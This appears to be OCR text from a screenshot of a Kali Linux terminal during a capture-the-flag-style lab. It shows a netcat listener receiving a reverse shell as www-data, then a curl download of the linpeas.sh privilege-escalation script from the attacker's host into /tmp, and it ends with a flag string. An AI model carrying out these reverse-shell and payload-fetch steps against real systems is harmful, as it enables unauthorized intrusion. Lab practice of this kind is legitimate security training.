 1 2 3 4
kali@kali: ~/labs
File Actions Edit View Help
kali@kali: ~/labs × kali@kali: ~/labs ×
(kali㉿kali)-[~/labs]
$ nc -nvlp 7001
listening on [any] 7001 ...
connect to [192.168.61.131] from (UNKNOWN) [172.18.0.4] 58208
Linux cb9d934bc141 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2024-01-08) x86_64 GNU/Linux
15:26:33 up 4:06, 0 users, load average: 0.04, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cd /tmp
$ which wget
$ locate wget
sh: 4: locate: not found
$ find wget
find: 'wget': No such file or directory
$ wget
sh: 6: wget: not found
$ curl
curl: try 'curl --help' or 'curl --manual' for more information
$ pwd
/tmp
$ curl -O http://192.168.61.131:1000/linpeas.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 806k 100 806k 0 0 78.7M 0 --:--:-- --:--:-- --:--:-- 78.7M
$ ls
linpeas.sh
sess_2c2382c83476621d1615ca6b532ae83a
sess_4d540ab126ef13a086fd4f197b5e5854
sess_77678e3f91cde6f28126312df9ac1663
HQ9{1YUAZF84DMV77BJJS9DPYLWDEXRNK8MN}